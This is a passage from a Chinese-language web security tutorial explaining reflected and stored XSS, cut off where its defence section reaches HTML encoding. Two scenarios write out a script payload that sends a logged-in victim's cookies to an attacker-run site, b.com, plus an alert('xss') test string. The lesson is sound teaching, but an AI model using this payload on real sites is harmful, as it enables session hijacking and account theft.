 我知道了Tom也注册了该网站，并且知道了他的邮箱(或者其它能接收信息的联系方式)，我做一个超链接发给他，超链接地址为：http://
www.a.com?content=<script>window.open(“www.b.com?param=”+document.cookie)</script>，当Tom点击这个链接的时候(假设他已经登
录a.com)，浏览器就会直接打开b.com，并且把Tom在a.com中的cookie信息发送到b.com，b.com是我搭建的网站，当我的网站接收到该信
息时，我就盗取了Tom在a.com的cookie信息，cookie信息中可能存有登录密码，攻击成功！这个过程中，受害者只有Tom自己。那当我在
浏览器输入a.com?content=<script>alert(“xss”)</script>，浏览器展示页面内容的过程中，就会执行我的脚本，页面输出xss字样，这是攻击
了我自己，那我如何攻击别人并且获利呢?
Stored XSS
Stored XSS是存储式XSS漏洞，由于其攻击代码已经存储到服务器上或者数据库中，所以受害者是很多人。
场景二：
a.com可以发文章，我登录后在a.com中发布了一篇文章，文章中包含了恶意代码，<script>window.open(“www.b.co
m?param=”+document.cookie)</script>，保存文章。这时Tom和Jack看到了我发布的文章，当在查看我的文章时就都中
招了，他们的cookie信息都发送到了我的服务器上，攻击成功！这个过程中，受害者是多个人。
Stored XSS漏洞危害性更大，危害面更广。
XSS防御
我们是在一个矛盾的世界中，有矛就有盾。只要我们的代码中不存在漏洞，攻击者就无从下手，我们要做一个没有缝
的蛋。XSS防御有如下方式。
完善的过滤体系
永远不相信用户的输入。需要对用户的输入进行处理，只允许输入合法的值，其它值一概过滤掉。
Html encode